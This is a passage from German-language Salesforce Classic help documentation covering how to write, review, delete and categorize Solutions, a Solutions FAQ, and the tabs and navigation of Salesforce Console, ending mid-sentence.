- **•** Stellen Sie sicher, dass die Lösung Bedeutung für Ihr Unternehmen besitzt und wert ist, mit Ihren Kunden geteilt zu werden.
- **•** Stellen Sie sicher, dass die Lösung dem Sprachgebrauch Ihrer Kunden folgt, damit die vorgeschlagene Lösungsfunktion beim Protokollieren der eigenen Kundenvorgänge über das Self-Service-Portal bzw. das Kundenportal brauchbare Ergebnisse basierend auf der Worthäufigkeit zurückgibt. Wenn Kunden z. B. das Wort "Hub" für "Router" verwenden, schließen Sie "Hub" in die Lösung ein, um die Wahrscheinlichkeit der Rückgabe des Begriffs im Ergebnis von Lösungsvorschlägen zu erhöhen.

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

#### **Technische Genauigkeit**

- **•** Stellen Sie sicher, dass die Lösung genau und aktuell ist.
- **•** Stellen Sie sicher, dass der Grad der technischen Genauigkeit für das Zielpublikum geeignet ist.

#### Beispiellösung

Dieses Beispiel bietet eine klare Lösung für ein konkretes Problem.

How do I change an account's billing information?

Problem–Users aren't sure how to change an account's billing information, such as the credit card number or payment type. Solution–Change billing information in the active contract on the account. 1. Open an account by clicking its name on the Accounts home page or an Accounts related list. 2. Scroll to the Contracts related list and click Edit next to the active contract on the account. 3. Enter the correct billing information. 4. Click Save.

SIEHE AUCH:

[Erstellen von Lösungen](#page-2463-0)

# <span id="page-2466-0"></span>Prüfen von Lösungen

Lösungsmanager, Administratoren und Benutzer mit der Berechtigung "Bearbeiten" für Lösungen können bestehende Lösungen überprüfen. Lösungsmanager, Administratoren und Benutzer mit der Berechtigung "Veröffentlichte Lösungen verwalten" können Lösungen veröffentlichen.

- **1.** Klicken Sie auf der Lösungs-Detailseite auf **Bearbeiten**.
- **2.** Bearbeiten Sie die entsprechenden Informationen und ändern Sie den Status in "Überprüft".
- **3.** Aktivieren Sie Im Self-Service-Portal sichtbar, um die Lösung im Kunden-Self-Service-Portal und im Salesforce-Kundenportal Ihrer Organisation verfügbar zu machen.
	- $\sqrt{2}$ Anmerkung: Das Auswahllistenfeld Status in einer Lösung muss nicht auf "Überprüft" gesetzt sein, damit eine Lösung im Kundenportal sichtbar ist. Eine Lösung ist im Kundenportal sichtbar, wenn bei der Lösung das Kontrollkästchen Im Self-Service-Portal sichtbar aktiviert ist.
- **4.** Aktivieren Sie optional das Kontrollkästchen Sichtbar in öffentlicher Knowledge Base, um die Lösung auch für Benutzer verfügbar zu machen, die auf öffentliche Lösungen zugreifen.

Dieses Feld gilt nur für Lösungen, nicht für Artikel in der [öffentlichen Knowledge Base](#page-2920-0).

**5.** Klicken Sie auf **Speichern**.

Wenn bei Organisationen mit mehrsprachigen Lösungen eine Master-Lösung bearbeitet wird, zu der es übersetzte Lösungen gibt, wird die Statusseite für übersetzte Lösungen angezeigt. Über diese Seite können Sie den Status übersetzte Lösungen anpassen und die Benutzer anweisen, die betreffenden Übersetzungen zu aktualisieren.

SIEHE AUCH: [Erstellen von Lösungen](#page-2463-0) [Kategorisieren von Lösungen](#page-2467-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Überprüfen von Lösungen:

**•** "Bearbeiten" für Lösungen

Veröffentlichen von Lösungen:

**•** "Veröffentlichte Lösungen verwalten"

# Löschen von Lösungen

Um eine Lösung zu löschen, klicken Sie auf der Listenseite für Lösungen neben der betreffenden Lösung auf**Entf**, oder klicken Sie auf der Detailseite für Lösungen auf **Löschen**. Der Link **Entf** wird nur für Lösungsmanager, Administratoren und Benutzer mit der Berechtigung "Veröffentlichte Lösungen verwalten" oder "Löschen" für Lösungen angezeigt.

Wenn Sie eine Lösung löschen, werden der zugehörige Verlauf und alle zugehörigen Anhänge ebenfalls gelöscht. Die Lösung wird in den Papierkorb verschoben. Die verknüpften Kundenvorgänge werden nicht zusammen mit der Lösung gelöscht, die Verknüpfungen der Kundenvorgänge werden jedoch entfernt und auch nicht wiederhergestellt, falls Sie später das Löschen der Lösung rückgängig machen.

Bei Unternehmen, bei denen die Funktion für mehrsprachige Lösungen aktiviert ist, gilt:

- **•** Durch das Löschen einer Master-Lösung werden nicht die damit verbundenen übersetzten Lösungen gelöscht. Stattdessen werden die einzelnen übersetzten Lösungen zu Master-Lösungen.
- **•** Durch das Löschen einer übersetzen Lösung wird die Verknüpfung mit der jeweiligen Master-Lösung entfernt.
- **•** Bei der Wiederherstellung einer Master-Lösung oder einer übersetzten Lösung aus dem Papierkorb werden deren Verknüpfungen mit anderen Master-Lösungen bzw. übersetzten Lösungen nicht wiederhergestellt. Sie können die Verknüpfungen manuell wiederherstellen, indem Sie das Nachschlagefeld Master-Lösung auf der Bearbeitungsseite für übersetzte Lösungen entsprechend bearbeiten.
- **•** Nach dem Löschen einer übersetzten Lösung können Sie eine neue übersetzte Lösung in derselben Sprache erstellen. Sie können jedoch die ursprüngliche übersetzte Lösung nur dann aus dem Papierkorb wiederherstellen, wenn Sie zuvor die zweite übersetzte Lösung löschen.

<span id="page-2467-0"></span>SIEHE AUCH:

[Lösungen – Übersicht](#page-2458-1)

# Kategorisieren von Lösungen

Mit Lösungskategorien können Sie ähnliche Lösungen zu einer Gruppe zusammenfassen. Jede Lösung kann zu mehreren Kategorien gehören. Nach der Kategorisierung Ihrer Lösungen können Sie über die Registerkarte "Lösungen" oder beim Lösen eines Kundenvorgangs anhand der Kategorien nach Lösungen suchen. Die Kunden können auch in den öffentlichen Lösungen, im Self-Service-Portal und im Kundenportal veröffentlichte Lösungen anhand der Kategorie durchsuchen.

Administratoren und Benutzer mit der Berechtigung "Kategorien verwalten" können Lösungen vor der Aktivierung der Lösungskategorien für das gesamte Unternehmen kategorisieren. Wenn das Suchen in Lösungskategorien aktiviert ist, können alle Benutzer mit den entsprechenden Berechtigungen Lösungen kategorisieren.

Wenn für Ihr Unternehmen die Funktion für mehrsprachige Lösungen aktiviert ist, übernehmen die übersetzten Lösungen die Lösungskategorien aus den zugehörigen Master-Lösungen. Die Kategorien von übersetzten Lösungen werden mit den Kategorien der Master-Lösung synchronisiert. Um die Kategorien einer übersetzten Lösung zu modifizieren, müssen Sie die Kategorien der zugehörigen Master-Lösung modifizieren.

**1.** Zeigen Sie die Lösung an, die Sie kategorisieren möchten.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Löschen von nicht veröffentlichten Lösungen:

**•** "Löschen" für Lösungen

Löschen von veröffentlichten Lösungen:

**•** "Veröffentlichte Lösungen verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Kategorisieren von Lösungen:

**•** "Bearbeiten" für Lösungen

**2.** Klicken Sie in der Themenliste "Lösungskategorien" auf **Kategorien auswählen**.

Diese Themenliste wird erst sichtbar, wenn Ihr Administrator Kategorien definiert und aktiviert hat.

**3.** Klicken Sie in der Hierarchie der Lösungskategorien auf **Auswählen**, um eine Kategorie zu der Lösung hinzuzufügen. Wiederholen Sie den Vorgang, bis Sie alle relevanten Kategorien hinzugefügt haben.

Es wird empfohlen, die Anzahl der Kategorien zu beschränken, zu denen eine Lösung gehört. Wenn Sie Lösungen nur den relevantesten Kategorien zuordnen, können sie durch Benutzer und Kunden einfacher gefunden werden.

Klicken Sie, falls erforderlich, auf **Auswahl aufheben**, um eine Kategorie aus der Lösung zu entfernen.

#### **4.** Klicken Sie auf **Speichern**.

Um später eine Kategorie aus einer Lösung zu entfernen, klicken Sie auf der Lösungs-Detailseite in der Themenliste "Lösungskategorien" auf **Entf.** .

 $\mathbb{Z}$ Anmerkung: Sie können einen benutzerdefinierten Bericht zu Lösungskategorien erstellen. Informationen zu den Lösungskategorien sind jedoch nicht in den Listenansichten verfügbar.

#### SIEHE AUCH:

[Suchen nach Lösungen](#page-2459-0) [Lösen von Kundenvorgängen](#page-2346-0)

# Festlegen des Status mehrsprachiger Lösungen

Nach der Bearbeitung einer Master-Lösung können Sie den Status der einzelnen, dieser Master-Lösung zugeordneten übersetzten Lösungen anpassen und die Benutzer anweisen, die betreffenden Übersetzungen ggf. zu aktualisieren.

- **1.** Wählen Sie in der Auswahlliste Status einen Status für die übersetzte Lösung aus. Beispiele: "Entwurf", "Überprüft", "Duplikat". Welche Auswahllistenwerte Ihnen zur Auswahl zur Verfügung stehen, wird von Ihrem Administrator festgelegt.
- **2.** Aktivieren Sie das Kontrollkästchen Veraltet, um anzuzeigen, dass die Master-Lösung aktualisiert wurde und die übersetzte Lösung eventuell neu übersetzt werden muss. Die übersetzte Lösung wird in der Themenliste "Übersetzte Lösung" der Master-Lösung als Veraltet gekennzeichnet.
- **3.** Aktivieren Sie das Kontrollkästchen Benachrichtigung senden, wenn der letzte aktive Benutzer, der die Lösung erstellt oder bearbeitet hat, eine E-Mail erhalten soll, die ihn darüber informiert, dass die Master-Lösung aktualisiert wurde und die übersetzte Lösung eventuell neu übersetzt werden muss.

Der in der Spalte Benachrichtigungsempfänger angezeigte Benutzer empfängt die E-Mail. E-Mail-Benachrichtigungen werden vom System generiert und können nicht modifiziert werden. Die E-Mail-Benachrichtigung ist in der Sprache des Benachrichtigungsempfängers gehalten.

**4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Mehrsprachige Lösungen – Übersicht](#page-3003-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Ändern des Status übersetzter Lösungen:

**•** "Bearbeiten" für Lösungen

<span id="page-2469-0"></span>Wenn Sie auf die Registerkarte "Lösungen" klicken, gelangen Sie auf die Lösungen-Startseite.

- **•** Geben Sie unter **Lösungen finden** Schlüsselwörter ein, um nach einer Lösung zu suchen. Wenn in Ihrem Unternehmen Kategorien verwendet werden, können Sie außerdem eine Kategorie auswählen, in der gesucht werden soll. Wenn für Ihr Unternehmen die Funktion für mehrsprachige Lösungen aktiviert ist, werden in den Suchergebnissen Lösungen in allen Sprachen zurückgegeben, die übereinstimmende Stichwörter aufweisen. Suchergebnisse, die alle Sprachen umfassen, sind jedoch möglicherweise nicht verlässlich, weil die gesuchten Begriffe in den verschiedenen Sprachen unterschiedlich verarbeitet werden.
- **•** Klicken Sie im Abschnitt **Lösungen durchsuchen** auf einen Kategorienamen, um eine Liste der Lösungen in dieser Kategorie und den zugehörigen Unterkategorien aufzuführen.
- **•** Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen. Um eine erstellte Ansicht zu bearbeiten oder zu löschen, wählen Sie sie aus der Dropdown-Liste Anzeigen aus und klicken Sie auf **Bearbeiten**.
- **•** Wählen Sie im Abschnitt **Letzte Lösungen** einen Eintrag aus der Dropdownliste aus, um eine kurze Liste der wichtigsten Lösungen anzuzeigen, die diesem Kriterium entsprechen. Um sich Details zu der Lösung direkt anzeigen zu lassen, klicken Sie in dieser Liste auf den gewünschten Lösungsnamen. Durch Klicken auf die Links **25 Elemente anzeigen** und **10 Elemente anzeigen** können Sie die Anzahl der angezeigten Einträge ändern. Die

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Lösungen":

**•** "Lesen" für Lösungen

- Anzeigen von Lösungen:
- **•** "Lesen" für Lösungen

Erstellen von Lösungen:

**•** "Erstellen" für Lösungen

angezeigten Felder richten sich nach dem vom Administrator für die Registerkarte "Lösungen" definierten Suchlayout und den auf Feldebene festgelegten Sicherheitseinstellungen (nur verfügbar in der Professional, Enterprise, Unlimited, Performance und Developer Edition). Die Auswahlmöglichkeiten für die aktuellsten Lösungen sind:



- **•** Klicken Sie im Abschnitt **Letzte Lösungen** auf **Neu**, um eine Lösung zu erstellen.
- **•** Klicken Sie unter **Berichte** auf den Namen eines Berichts, um diesen anzuzeigen. Mit dem Lösungslistenbericht können Sie zu jedem Lösungsfeld einen Bericht erstellen.

SIEHE AUCH:

[Lösungen – Übersicht](#page-2458-1) [Erstellen von Lösungen](#page-2463-0) [Suchen nach Lösungen](#page-2459-0)

# <span id="page-2470-0"></span>Lösungsverlauf

Die Themenliste "Lösungsverlauf" auf einer Detailseite "Lösungen" verfolgt die an der Lösung vorgenommenen Änderungen. Jedes Mal, wenn ein Benutzer eine Änderung an den Standardoder benutzerdefinierten Feldern vornimmt, für die Verfolgung der Lösung festgelegt wurde, wird der Themenliste "Lösungsverlauf" ein neuer Eintrag hinzugefügt. Jeder Eintrag enthält Datum, Uhrzeit und Art der Änderung sowie den Namen des Benutzers, der die Änderung vorgenommen hat. Änderungen an den Themenlisten für die Lösung werden im Lösungsverlauf nicht verfolgt.

SIEHE AUCH:

<span id="page-2470-3"></span>[Lösungen – Übersicht](#page-2458-1)

# Häufig gestellte Fragen zu Lösungen

- **•** [Was ist ein Lösungsmanager?](#page-2470-1)
- **•** [Warum werden Lösungen verwendet?](#page-2470-2)
- **•** [Was ist der Unterschied zwischen einer Lösung und einer häufig gestellten Frage?](#page-2471-0)
- **•** [How can I write good solutions?](#page-2471-1)
- **•** [Worauf muss ich achten, wenn ich Lösungen überprüfe?](#page-2471-2)
- **•** [Was bedeuten die Kontrollkästchen "Im Self-Service-Portal sichtbar" und "Sichtbar in öffentlicher](#page-2471-3) [Knowledge Base" in einer Lösung?](#page-2471-3)

[Was ist ein Lösungsmanager?](#page-2470-1) [Warum werden Lösungen verwendet?](#page-2470-2) [Was ist der Unterschied zwischen einer Lösung und einer häufig gestellten Frage?](#page-2471-0) [Wie schreibe ich gute Lösungen?](#page-2471-1) [Worauf muss ich achten, wenn ich Lösungen überprüfe?](#page-2471-2) [Was bedeuten die Kontrollkästchen "Im Self-Service-Portal sichtbar" und "Sichtbar in öffentlicher Knowledge Base" in einer Lösung?](#page-2471-3)

### <span id="page-2470-1"></span>Was ist ein Lösungsmanager?

Ein Lösungsmanager kann Lösungen bearbeiten, löschen und im Self-Service-Portal, im Kundenportal und in den öffentlichen Lösungen sichtbar machen. In der Regel sind diese Personen Produktexperten mit ausgezeichneten Fähigkeiten auf dem Gebiet der Kommunikation (schriftlich) und einem fundierten Wissen in einem bestimmten Bereich Ihres Produkts. Um einem oder mehreren Benutzern den Status eines Lösungsmanagers zuzuweisen, kann Ihr Administrator diesen Benutzern bei der Erstellung oder Bearbeitung ihrer persönlichen Informationen das Profil "Lösungsmanager" zuweisen.

#### <span id="page-2470-2"></span>SIEHE AUCH:

[Häufig gestellte Fragen zu Lösungen](#page-2470-3)

### Warum werden Lösungen verwendet?

Lösungen bieten eine schnelle Möglichkeit zum Ermitteln und Lösen von Kundenproblemen. Durch Erfassen von Kundenproblemen und Strukturieren durchsuchbarer und wiederverwendbarer Lösungen kann Ihr Kundensupportteam vorhandenes Wissen nutzen, um

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Antworten bei Problemen anzubieten, die bereits gelöst wurden. Dadurch werden die Zufriedenheit Ihrer Kunden und die Produktivität Ihres Teams gesteigert.

SIEHE AUCH: [Häufig gestellte Fragen zu Lösungen](#page-2470-3)

### <span id="page-2471-0"></span>Was ist der Unterschied zwischen einer Lösung und einer häufig gestellten Frage?

Eine häufig gestellte Frage dient überwiegend als nützlicher Tipp zur vorgesehenen Funktionsweise eines Produkts oder Service. Lösungen beantworten Kundenfragen, wenn das Produkt oder der Service nicht wie erwartet funktionieren. Da die Erwartungen der Kunden nicht immer sehr präzise sind, kann eine Lösung beschreiben, wie das Produkt oder der Service funktionieren soll (wie dies ähnlich auch bei einer häufig gestellten Frage der Fall ist), bei der Fehlerbehebung eines Problems behilflich sein oder eine provisorische Lösung bei Fehlern oder Einschränkungen des Produkts bieten.

<span id="page-2471-1"></span>SIEHE AUCH:

[Häufig gestellte Fragen zu Lösungen](#page-2470-3)

### Wie schreibe ich gute Lösungen?

Eine gute Lösung lässt sich wiederholt einsetzen, leicht finden und ist technisch präzise.

<span id="page-2471-2"></span>SIEHE AUCH:

[Häufig gestellte Fragen zu Lösungen](#page-2470-3)

### Worauf muss ich achten, wenn ich Lösungen überprüfe?

Lösungsmanager können beim Prüfen von Lösungen diese Richtlinien verwenden:

- **1. Struktur:** Die Lösung sollte einen aussagekräftigen Titel, die Symptome, die Ursache und die Lösung aufweisen.
- **2. Sprache:** Die Lösung sollte in der Sprache des Kunden deutlich verfasst sein und sich leicht lesen lassen.
- **3. Keine kundenspezifischen Informationen:** Lösungen sollten keine kundenspezifischen Informationen enthalten.
- **4. Technische Genauigkeit:** Die Lösung sollte das vom Kunden beschriebene Problem präzise und effektiv lösen.
- **5. Professionell:** Prüfen Sie die Rechtschreibung und Satzstellung.
- **6. Vertraulichkeit:** Die Lösung sollte keine vertraulichen oder geschützten Informationen enthalten, die nicht in die Hände von Konkurrenten fallen sollen.

<span id="page-2471-3"></span>SIEHE AUCH:

[Häufig gestellte Fragen zu Lösungen](#page-2470-3)

## Was bedeuten die Kontrollkästchen "Im Self-Service-Portal sichtbar" und "Sichtbar in öffentlicher Knowledge Base" in einer Lösung?

Die Kontrollkästchen Sichtbar im Self-Service-Portal und Sichtbar in öffentlicher Knowledge Base geben (bei Aktivierung) an, dass eine Lösung im Self-Service-Portal Ihres Unternehmens und im Kundenportal sowie in den öffentlichen Lösungen für die externe Benutzung zur Verfügung steht. Für die externe Benutzung verfügbare Lösungen werden als veröffentlicht betrachtet.

**Sichtbar in öffentlicher Knowledge Base** gilt nur für Lösungen, nicht für Artikel in der [öffentlichen Knowledge Base](#page-2920-0).

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

SIEHE AUCH:

[Häufig gestellte Fragen zu Lösungen](#page-2470-3)

# Verwenden von vereinheitlichten Helpdesks

# <span id="page-2472-0"></span>Verwenden von Salesforce Console

# Verwenden von Salesforce Console

Mithilfe der optimierten Benutzeroberfläche einer Konsole können Sie jetzt mehr Arbeit an Datensätzen in kürzerer Zeit erledigen.

Im Gegensatz zu Salesforce-Standardseiten werden alle Elemente, auf die Sie in einer Konsole klicken, als Registerkarten angezeigt. Neben der effizienten auf Registerkarten basierenden Navigation hilft Ihnen eine Konsole auch bei Folgendem:

- **•** [Gleichzeitiges Bearbeiten mehrerer Datensätze](#page-2473-0)
- **•** [Anzeigen zuletzt verwendeter Registerkarten und von Lesezeichen](#page-2477-0)
- **•** [Ändern der Größe verankerter Listen, um weitere Informationen anzuzeigen](#page-2477-1)
- **•** [Schnellere Navigation mithilfe von Tastenkombinationen](#page-2478-0)
- **•** [Arbeiten auf mehreren Bildschirmen](#page-2480-0)

Auf der Dashboard-ähnlichen Oberfläche einer Konsole sind alle zugehörigen Daten auf einem Bildschirm organisiert, damit Sie folgende Aufgaben ausführen können:

- **•** Suchen nach Datensätzen
- **•** [Notieren von Hinweisen zu Datensätzen mit dem Interaktionsprotokoll](#page-2481-0)
- **•** [Feststellen, wenn Datensätze, die Sie anzeigen, von anderen Personen bearbeitet wurden](#page-2482-0)
- **•** [Verwenden eines SoftPhone zum Tätigen und Entgegennehmen von Anrufen](#page-2483-0)

Zudem bietet Salesforce Console for Service folgende Möglichkeiten:

- **•** [Suchen nach Salesforce Knowledge-Artikeln zum Lösen von Kundenvorgängen](#page-2484-0)
- **•** [Chat mit Kunden über Live Agent](#page-2485-0)

Anmerkung: Wenn der Salesforce-Administrator [benutzerdefinierte Konsolenkomponenten](#page-4183-0) hinzufügt, sind möglicherweise weitere Funktionen in den Randleisten und Fußzeilen einer Konsole verfügbar.

#### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# <span id="page-2473-0"></span>Registerkarten von Salesforce Console

Alle Elemente, auf die Sie in einer Konsole klicken, werden als Registerkarten angezeigt. Mit Registerkarten können Sie alle erforderlichen Informationen auf einem Bildschirm anzeigen, ohne den Überblick zu verlieren.

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **Registerkarten der Konsole**



(1) Auf der Navigationsregisterkarte können Sie Objekte und Datensätze auswählen, um damit zu arbeiten. (2) Auf Hauptregisterkarten werden die jeweiligen Hauptelemente in einer Konsole angezeigt, z. B. ein Account. (3) Auf Unterregisterkarten werden verwandte Elemente zu einer Hauptregisterkarte, beispielsweise der zu einem Account gehörende Kontakt, angezeigt. Verwenden Sie Registerkarten für die Navigation, während Sie in der Konsole arbeiten.

ACHTUNG: Zurück-Schaltflächen in Browsern werden für eine Konsole nicht unterstützt und funktionieren möglicherweise nicht wie erwartet. Registerkarten der Konsole werden so lange als Browserregisterkarten gespeichert, bis Sie sie schließen.

Wenn Sie Registerkarten im Browser schließen, werden alle geöffneten Registerkarten der Konsole geschlossen. Falls Ihr Administrator gespeicherte Benutzersitzungen für eine Konsole einrichtet, werden alle Ihre zuvor geöffneten Registerkarten der Konsole und Konsolenkomponenten automatisch erneut angezeigt, wenn Sie sich wieder bei Salesforce anmelden. Wenn Sie die Größe von Randleistenkomponenten oder Interaktionsprotokollen ändern oder die Kopfzeile für die globale Suche schließen, werden diese Anpassungen auch erneut angezeigt.

Wenn Sie sich bei Salesforce abmelden und dann über dasselbe Fenster wieder anmelden, werden Ihre zuvor geöffneten Registerkarten in der neuen Sitzung erneut geöffnet, selbst wenn die Option Benutzersitzungen speichern deaktiviert ist.

SIEHE AUCH:

[Verwenden von Salesforce Console](#page-2472-0)

[Anzeigen von Lesezeichen oder der zuletzt verwendeten Registerkarten in Salesforce Console](#page-2477-0)

### <span id="page-2474-0"></span>Registerkarte "Navigation" von Salesforce Console

Verwenden Sie die Navigationsregisterkarte, um ein Objekt auszuwählen und dessen Startseite anzuzeigen.

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **Registerkarte "Navigation" einer Konsole**



In jeder Konsole wird genau eine Navigationsregisterkarte angezeigt. Ihr Administrator bestimmt die Liste der Objekte, die Sie auf der Navigationsregisterkarte auswählen können. Wenn sie jedoch für Sie aktiviert ist, können Sie auf **Meine Registerkarten anpassen** klicken, um die Objekte auszublenden, anzuzeigen und zu organisieren.

Auf den meisten Startseiten für Objekte, die auf der Navigationsregisterkarte ausgewählt werden, werden Listenansichten angezeigt, die automatisch als erweiterte Listen dargestellt sind. Auf Navigationsregisterkarten werden keine Prognosen, Ideen, Antworten, Verbindungen, Portale, keine Konsole und keine Schaltflächen zum Anpassen der Salesforce-Organisation angezeigt.

SIEHE AUCH:

[Registerkarten von Salesforce Console](#page-2473-0) [Verwenden von Salesforce Console](#page-2472-0)

### <span id="page-2475-0"></span>Richtlinien zum Arbeiten mit Registerkarten von Salesforce Console

Erfahren Sie, wie Sie die Hauptregisterkarten und Unterregisterkarten einer Konsole optimal bei der Arbeit nutzen können.

### **AUSGABEN**

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **Hauptregisterkarten und Unterregisterkarten einer Konsole**



(1) Eine Hauptregisterkarte ist das Hauptelement, an dem gearbeitet werden soll, beispielsweise ein Account. (2) Eine Unterregisterkarte ist ein verwandtes Element zu einer Hauptregisterkarte, beispielsweise der zu einem Account gehörende Kontakt. Salesforce schränkt die Anzahl der Registerkarten nicht ein, die angezeigt werden können.

Beim Anzeigen von Registerkarten wird auf Registerkarten, die nicht gespeicherte Änderungen aufweisen, \* angezeigt. Berichte, Visualforce-Seiten oder die Setup-Seiten Ihrer Salesforce-Organisation sind davon ausgenommen. wird auf Registerkarten angezeigt, bei denen Fehler behoben werden müssen. Wenn Ihr Administrator der Positivliste einer Konsole externe Domänen hinzugefügt hat, können auf Registerkarten Seiten außerhalb von Salesforce angezeigt werden. Wenn Sie auf eine benutzerdefinierte Schaltfläche klicken oder den Typ, den Inhaber oder die Region eines Datensatzes ändern, werden keine neuen Registerkarten angezeigt. Stattdessen wechselt die aktuelle Registerkarte zum ausgewählten Element.

Sie können auf der Registerkartenleiste viele Aktionen mit Registerkarten ausführen, indem Sie auf v klicken und eine Option wie das Schließen von Registerkarten, das Aktualisieren von Registerkarten, das Anzeigen von Tastenkombinationen usw. auswählen. Ziehen Sie eine Registerkarte zum Neuanordnen entlang der Aufgabenleiste auf eine neue Position. Registerkarten behalten dabei ihren Status als Hauptregisterkarten oder Unterregisterkarten bei, was bedeutet, dass Sie Hauptregisterkarten nicht in die Leiste für Unterregisterkarten verschieben können oder umgekehrt. Die Neuanordnung der Registerkarten ist für Internet Explorer® 7 nicht verfügbar.

Wenn Mehrfachüberwachungskomponenten von Ihrem Administrator aktiviert wurden, können Sie Hauptregisterkarten in Ihrem Browser in einem neuen Fenster öffnen und sie an eine beliebige Position auf Ihrem Bildschirm ziehen, um Ihre Arbeitsweise zu personalisieren.

Klicken Sie einfach auf **vollt und wählen Sie Hauptregisterkarten aufklappen** aus. Um Hauptregisterkarten wieder in ihren ursprünglichen

Browser zu integrieren, klicken Sie auf **Wu**und wählen Sie **Registerkarten wieder in die Konsole integrieren** aus.

Klicken Sie zum Kopieren des URL einer Registerkarte in der Konsole und zum Senden dieses URL an einen anderen Benutzer auf v

